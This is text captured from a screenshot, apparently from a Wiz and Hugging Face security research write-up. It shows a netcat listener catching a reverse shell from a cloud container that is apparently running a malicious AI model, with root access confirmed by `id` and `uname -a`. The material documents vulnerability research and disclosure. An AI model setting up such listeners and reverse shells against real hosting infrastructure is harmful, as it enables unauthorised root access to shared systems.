 sagi@wiz-research: ~
sagi@wiz-research:~$ nc -lvvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from ec2-34-202-226-3.compute-1.amazonaws.com 3248 received!
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# uname -a
Linux txt-gen-sagitzwiz-malicious-model-2df3a-7d88c97d4-zsjt5 5.10.179-166.674.amzn2
.x86_64 #1 SMP Mon May 8 16:54:25 UTC 2023 x86_64 GNU/Linux
#
Examples
6.1
</> JSON Output
Maximize
Wiz researchers working in collaboration with Hugging Face